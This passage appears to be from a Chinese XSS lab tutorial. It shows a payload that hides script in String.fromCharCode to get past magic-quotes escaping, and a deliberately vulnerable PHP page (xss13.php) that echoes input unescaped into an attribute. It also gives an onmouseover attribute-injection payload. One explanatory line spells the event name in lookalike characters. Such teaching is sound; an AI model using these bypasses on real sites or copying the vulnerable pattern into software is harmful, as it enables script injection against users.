
(5)绕过魔术引号转义的-payload:?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,113,119,115,110,39,41))</script>【实际上把是一个个的ASCII码值转为字符】


eval()函数解释:


string.fromCharCode()方法解释:

(6)绕过图示:

10、事件替换script标签绕过:htmlspecialchars转义大小号
(1)源码审计:xss13.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
echo "我的名字是 ".htmlspecialchars($name);
?>
<form action="">
<input type='text' value='<?php echo $name; ?>' name="name">
<input type="submit" value="提交"/>
</form>
//htmlspecialchars()函数的作用是对预留的字符进行HTML实体编码,所以标签的大小号会被转义,因此不能再使用script标签了

(2)属性替换绕过-payload:?name=qwsn' onmouseover='javascript:alert(1)
实际上该payload插入到哪里了?
<input type='text' value='<?php echo $name; ?>' name="name">
=====>插入payload后
<input type='text' value='qwsn' onmouseover='javascript:alert(1)' name="name">
payload的解释:
?name=test' οnmοuseοver='javascript:alert(1)
qwsn'是为了前置闭合value属性
οnmοuseοver='javascript:alert(1)是为了让光标移动到文本框后弹窗,同时也可以后置闭合

(3)绕过图示: